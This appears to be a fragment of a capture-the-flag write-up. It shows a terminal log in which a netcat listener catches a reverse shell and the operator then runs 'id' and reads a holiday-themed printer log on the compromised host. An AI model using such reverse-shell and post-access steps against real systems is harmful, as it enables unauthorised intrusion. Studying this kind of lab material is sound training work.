 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49062
id
uid=1000(app) gid=1000(app) groups=1000(app)
cat /var/spool/printer.log
Documents queued for printing
=============================
Biggering.pdf
Size Chart from https://clothing.north.pole/shop/items/TheBigMansCoat.pdf
LowEarthOrbitFreqUsage.txt
Best Winter Songs Ever List.doc
Win People and Influence Friends.pdf
Q4 Game Floor Earnings.xlsx
Fwd: Fwd: [EXTERNAL] Re: Fwd: [EXTERNAL] LOLLLL!!!.eml
Troll_Pay_Chart.xlsx